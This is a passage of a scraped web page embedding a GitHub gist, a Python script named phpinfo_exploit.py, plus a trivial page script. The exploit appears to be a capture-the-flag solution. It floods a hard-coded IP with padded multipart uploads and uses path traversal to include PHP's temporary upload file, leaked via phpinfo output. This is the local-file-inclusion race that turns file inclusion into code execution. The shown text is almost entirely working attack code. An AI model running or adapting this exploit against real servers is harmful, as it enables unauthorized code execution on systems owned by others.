blob-code-inner js-file-line\">from subprocess import Popen, PIPE, STDOUT<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L10\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"10\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC10\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L11\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"11\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC11\" class=\"blob-code blob-code-inner js-file-line\">NumOfThreads=50<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L12\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"12\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC12\" class=\"blob-code blob-code-inner js-file-line\">queue = Queue.Queue()<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L13\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"13\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC13\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L14\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"14\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC14\" class=\"blob-code blob-code-inner js-file-line\">class checkHash(threading.Thread):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L15\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"15\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC15\" class=\"blob-code blob-code-inner js-file-line\">	def __init__(self,queue):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L16\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"16\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC16\" class=\"blob-code blob-code-inner js-file-line\">		threading.Thread.__init__(self)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L17\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"17\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC17\" class=\"blob-code blob-code-inner js-file-line\">		self.queue=queue<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L18\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"18\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC18\" class=\"blob-code blob-code-inner js-file-line\">	def run(self):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L19\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"19\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC19\" class=\"blob-code blob-code-inner js-file-line\">		i=0<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L20\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"20\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC20\" class=\"blob-code blob-code-inner js-file-line\">		while True:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L21\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"21\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC21\" class=\"blob-code blob-code-inner js-file-line\">			self.clear=self.queue.get()<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L22\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"22\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC22\" class=\"blob-code blob-code-inner js-file-line\">			passtry = self.clear<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L23\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"23\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC23\" class=\"blob-code blob-code-inner js-file-line\">			if passtry != &quot;&quot;:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L24\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"24\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC24\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L25\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"25\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC25\" class=\"blob-code blob-code-inner js-file-line\">				padding=&quot;A&quot; * 5000<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L26\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"26\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC26\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L27\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"27\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC27\" class=\"blob-code blob-code-inner js-file-line\">				cookies = {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L28\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"28\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC28\" class=\"blob-code blob-code-inner js-file-line\">				    &#39;PHPSESSID&#39;: &#39;o99quh47clk8br394298tkv5o0&#39;,<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L29\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"29\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC29\" class=\"blob-code blob-code-inner js-file-line\">				    &#39;othercookie&#39;: padding<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L30\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"30\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC30\" class=\"blob-code blob-code-inner js-file-line\">				}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L31\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"31\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC31\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L32\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"32\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC32\" class=\"blob-code blob-code-inner js-file-line\">				headers = {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L33\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"33\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC33\" class=\"blob-code blob-code-inner js-file-line\">				    &#39;User-Agent&#39;: padding,<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L34\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"34\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC34\" class=\"blob-code blob-code-inner js-file-line\">				    &#39;Pragma&#39;: padding,<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L35\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"35\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC35\" class=\"blob-code blob-code-inner js-file-line\">				    &#39;Accept&#39;: padding,<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L36\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"36\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC36\" class=\"blob-code blob-code-inner js-file-line\">				    &#39;Accept-Language&#39;: padding,<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L37\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"37\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC37\" class=\"blob-code blob-code-inner js-file-line\">				    &#39;DNT&#39;: &#39;1&#39;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L38\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"38\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC38\" class=\"blob-code blob-code-inner js-file-line\">				}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L39\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"39\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC39\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L40\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"40\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC40\" class=\"blob-code blob-code-inner js-file-line\">				files = {&#39;arquivo&#39;: open(&#39;passwords.txt&#39;,&#39;rb&#39;)}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L41\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"41\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC41\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L42\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"42\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC42\" class=\"blob-code blob-code-inner js-file-line\">				reqs=&#39;http://47.97.221.96:23333/index.php?action=../../var/www/phpinfo/index.php&amp;a=&#39;+padding<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L43\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"43\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC43\" class=\"blob-code blob-code-inner js-file-line\">				#reqs=&#39;http://172.17.0.2:80/index.php?action=../../var/www/phpinfo/index.php&amp;a=&#39;+padding<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L44\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"44\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC44\" class=\"blob-code blob-code-inner js-file-line\">				response = requests.post(reqs, headers=headers, cookies=cookies, files=files, verify=False)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L45\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"45\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC45\" class=\"blob-code blob-code-inner js-file-line\">				data = response.content<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L46\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"46\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC46\" class=\"blob-code blob-code-inner js-file-line\">				data = re.search(r&quot;(?&lt;=tmp_name] =&amp;gt; ).*&quot;, data).group(0)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L47\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"47\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC47\" class=\"blob-code blob-code-inner js-file-line\">				print data<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L48\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"48\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC48\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L49\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"49\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC49\" class=\"blob-code blob-code-inner js-file-line\">				reqs = &#39;http://47.97.221.96:23333/index.php?action=../..&#39;+data<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L50\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"50\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC50\" class=\"blob-code blob-code-inner js-file-line\">				#reqs = &#39;http://172.17.0.2:80/index.php?action=../..&#39;+data<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L51\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"51\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC51\" class=\"blob-code blob-code-inner js-file-line\">				print reqs<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L52\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"52\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC52\" class=\"blob-code blob-code-inner js-file-line\">				response = requests.get(reqs, verify=False)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L53\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"53\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC53\" class=\"blob-code blob-code-inner js-file-line\">				data = response.content<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L54\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"54\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC54\" class=\"blob-code blob-code-inner js-file-line\">				print data<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L55\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"55\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC55\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L56\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"56\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC56\" class=\"blob-code blob-code-inner js-file-line\">			i+=1<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L57\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"57\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC57\" class=\"blob-code blob-code-inner js-file-line\">			self.queue.task_done()<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L58\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"58\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC58\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L59\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"59\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC59\" class=\"blob-code blob-code-inner js-file-line\">for i in range(NumOfThreads):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L60\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"60\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC60\" class=\"blob-code blob-code-inner js-file-line\">    t=checkHash(queue)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L61\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"61\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC61\" class=\"blob-code blob-code-inner js-file-line\">    t.setDaemon(True)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L62\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"62\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC62\" class=\"blob-code blob-code-inner js-file-line\">    t.start()<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L63\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"63\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC63\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L64\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"64\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC64\" class=\"blob-code blob-code-inner js-file-line\">for x in range(0, 9999):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L65\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"65\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC65\" class=\"blob-code blob-code-inner js-file-line\">	x=str(x)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L66\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"66\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC66\" class=\"blob-code blob-code-inner js-file-line\">	queue.put(x.strip())<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L67\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"67\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC67\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L68\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"68\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC68\" class=\"blob-code blob-code-inner js-file-line\">queue.join()<\/td>\n        <\/tr>\n  <\/table>\n<\/div>\n\n\n    <\/div>\n\n  <\/div>\n<\/div>\n\n      <\/div>\n      <div class=\"gist-meta\">\n        <a href=\"https://gist.github.com/intrd/35483ae252c66ee3d11f7acfa7379749/raw/76488b0d95a9fd7e5a2bd3c8bbc929a45590238f/phpinfo_exploit.py\" style=\"float:right\" class=\"Link--inTextBlock\">view raw<\/a>\n        <a href=\"https://gist.github.com/intrd/35483ae252c66ee3d11f7acfa7379749#file-phpinfo_exploit-py\" class=\"Link--inTextBlock\">\n          phpinfo_exploit.py\n        <\/a>\n        hosted with &#10084; by <a class=\"Link--inTextBlock\" href=\"https://github.com\">GitHub<\/a>\n      <\/div>\n    <\/div>\n<\/div>\n')


--- FILE ---
content_type: application/javascript
request_url: http://dann.com.br/assets/js/shell.js?v=a36d4ba8f0
body_size: 74
content:
$(function(){
	$('pre').addClass('language-language');
	prettyPrint();
});